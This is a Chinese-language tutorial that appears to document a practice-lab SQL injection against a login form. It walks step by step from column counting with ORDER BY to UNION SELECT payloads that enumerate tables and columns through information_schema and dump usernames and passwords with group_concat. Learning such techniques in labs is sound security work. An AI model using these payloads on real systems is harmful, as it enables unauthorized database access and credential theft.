

基于登录点的注入(小编这里傻逼了 可以直接用group_concat函数绕过显示问题我还在用limit绕过)



0X01这里我们的参数就不是在get的方法里面提交的了 我们遇到了全新的问题 那么该怎么办呐

这里我们看见同时在两个参数的地方提交点都不会报错

按照道理应该要报错的但是这里肯能是两个都错了 所以不知道报错误是那个 所以干脆就不报错了 我猜测的

那我们尝试一下一个参数那可以发现在passwd的地方报错;

那我们就开始爆列数目吧

1' order by 1#

1' order by 2#

1' order by 3#报错了 那么只有两列 那么开始我们的注入之旅



0X02爱之初体验

' union select null,database()#

舒服的一



0X03继续爆破表名

'union select null,table_name from information_schema.tables where table_schema='security'#

那这里我们就遇到问题了 只能显示一个字段 他有那么多我们该怎么办呐?

limit解决

'union select null,table_name from information_schema.tables where table_schema='security' limit 2,1#



0X04爆破列名在users表里面爆破

' union select null,column_name from information_schema.columns where table_name='users' limit 0,1#

0X05爆破字段名

'union select null,group_concat(username,0x3a,password) from users

OK

这就完成了我们的一次注入

切记 少就是多